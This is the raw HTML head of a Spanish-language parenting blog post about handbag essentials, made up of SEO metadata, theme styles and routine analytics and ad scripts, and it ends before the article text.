

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/
body_size: 28946
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Los básicos que llevamos en la bolsa de mano</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundodemama.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.24.08-PM.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-176.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-120.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-152.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-114.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-144.png" />
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Haz una lista con los básicos que debes llevar en tu bolsa, así no te falta nada cuando necesites algo, como llevar protector solar." />
	<link rel="canonical" href="https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los básicos que llevamos en la bolsa de mano" />
	<meta property="og:description" content="Haz una lista con los básicos que debes llevar en tu bolsa, así no te falta nada cuando necesites algo, como llevar protector solar." />
	<meta property="og:url" content="https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/" />
	<meta property="og:site_name" content="Mundo de Mamá" />
	<meta property="article:publisher" content="http://facebook.com/mundodemama/" />
	<meta property="article:author" content="https://www.facebook.com/mundodemama" />
	<meta property="article:published_time" content="2017-05-09T17:29:36+00:00" />
	<meta property="article:modified_time" content="2017-05-09T18:05:08+00:00" />
	<meta property="og:image" content="http://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender.jpg" />
	<meta property="og:image:width" content="2400" />
	<meta property="og:image:height" content="1800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Nancy Chang" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mundodemama" />
	<meta name="twitter:site" content="@mundodemama" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nancy Chang" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/","url":"https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/","name":"Los básicos que llevamos en la bolsa de mano","isPartOf":{"@id":"https://www.mundodemama.com/#website"},"primaryImageOfPage":{"@id":"https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/#primaryimage"},"image":{"@id":"https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/#primaryimage"},"thumbnailUrl":"https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender.jpg","datePublished":"2017-05-09T17:29:36+00:00","dateModified":"2017-05-09T18:05:08+00:00","author":{"@id":"https://www.mundodemama.com/#/schema/person/a81e910e61e0199c7013f29eb9dcc90d"},"description":"Haz una lista con los básicos que debes llevar en tu bolsa, así no te falta nada cuando necesites algo, como llevar protector solar.","breadcrumb":{"@id":"https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/#primaryimage","url":"https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender.jpg","contentUrl":"https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender.jpg","width":2400,"height":1800},{"@type":"BreadcrumbList","@id":"https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mundodemama.com/"},{"@type":"ListItem","position":2,"name":"Los básicos que llevamos en la bolsa de mano"}]},{"@type":"WebSite","@id":"https://www.mundodemama.com/#website","url":"https://www.mundodemama.com/","name":"Mundo de Mamá","description":"Todo acerca de ser mamá","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mundodemama.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.mundodemama.com/#/schema/person/a81e910e61e0199c7013f29eb9dcc90d","name":"Nancy Chang","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mundodemama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c23b8c1ef0d39cd417cefb837af6afb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c23b8c1ef0d39cd417cefb837af6afb?s=96&r=g","caption":"Nancy Chang"},"description":"Mamá emprendedora, creadora del blog MundoDeMama.com, que busca el balance entre sus sueños, sus roles y los de su familia.","sameAs":["https://www.facebook.com/mundodemama","http://instagram.com/mundo_de_mama/","https://x.com/mundodemama"],"url":"https://www.mundodemama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Feed" href="https://www.mundodemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Comments Feed" href="https://www.mundodemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Los básicos que llevamos en la bolsa de mano Comments Feed" href="https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/feed/" />
<script type="f6e3594d74e08dc24d6b97c2-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundodemama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundodemama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.39' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundodemama.com/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=315dfeb33c98e6d36cfd457b4f4f891d' type='text/css' media='all' />
<script type="f6e3594d74e08dc24d6b97c2-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f6e3594d74e08dc24d6b97c2-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundodemama.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mundodemama.com/wp-json/wp/v2/posts/6377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundodemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.mundodemama.com/?p=6377' />
<link rel="alternate" type="application/json+oembed" href="https://www.mundodemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundodemama.com%2F2017%2F05%2F09%2Flos-basicos-que-llevamos-en-la-bolsa-de-mano%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mundodemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundodemama.com%2F2017%2F05%2F09%2Flos-basicos-que-llevamos-en-la-bolsa-de-mano%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.22.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="f6e3594d74e08dc24d6b97c2-text/javascript">
        window.tdb_globals = {"wpRestNonce":"52dea844f9","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="f6e3594d74e08dc24d6b97c2-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.mundodemama.com\/wp-admin\/","wpRestNonce":"52dea844f9","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="f6e3594d74e08dc24d6b97c2-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundodemama.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/www.mundodemama.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#efcdcb";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="10f7a24a2b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="f6e3594d74e08dc24d6b97c2-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-127609-29']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Quantcast Tag -->
<script type="f6e3594d74e08dc24d6b97c2-text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-DvU8HdX13fHjm"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-DvU8HdX13fHjm.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<!-- Begin Google Pagelevel Ads Tag -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f6e3594d74e08dc24d6b97c2-text/javascript"></script>
<script type="f6e3594d74e08dc24d6b97c2-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8769675166757208",
          enable_page_level_ads: true
     });
</script>
